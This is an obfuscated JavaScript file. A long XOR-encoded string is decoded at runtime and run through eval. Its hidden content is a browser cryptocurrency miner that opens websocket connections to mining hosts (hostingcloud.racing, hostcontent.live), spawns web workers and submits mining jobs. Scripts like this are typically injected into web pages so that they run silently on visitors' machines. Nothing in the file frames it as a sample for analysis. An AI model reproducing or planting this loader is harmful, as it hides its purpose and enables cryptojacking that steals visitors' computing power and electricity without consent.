\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aNG\x1aDb\x7f\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1a\x7fJ]u\x7f~j\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x18dZ\x1b@IKc\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)